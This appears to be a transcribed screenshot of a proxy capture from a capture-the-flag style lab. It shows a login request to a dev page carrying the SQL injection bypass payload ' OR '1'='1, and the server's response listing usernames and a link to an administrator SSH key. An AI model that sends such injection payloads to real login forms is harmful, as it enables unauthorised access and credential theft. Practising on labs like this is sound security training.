 1 POST /dev/login.php HTTP/1.1
2 Host: 10.129.1.179
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.1.179
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://10.129.1.179/dev/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 name=admin&pass=' OR '1'='1
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Jul 2022 14:55:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Vary: Accept-Encoding
6 Content-Length: 507
7 Connection: close
8 Content-Type: text/html
9
10 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
11 "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
12 <html xml:lang="ja" xmlns="http://www.w3.org/1999/xhtml
">
13 <head>
14 <title>
DevWebsite
</title>
15 </head>
16 <body>
17 <h1>
DevWebsite Login
</h1>
18 <dt>
19 <dl>
name: admin
</dl>
20 </dt>
21 <dt>
22 <dl>
name: thrasivoulos
</dl>
23 </dt>
24 <p>
25 <p>
26 <p>
27 <p>
<center>
<a href="
sshkeyforadministratordifficulttimes">
My Key
</a>
</center>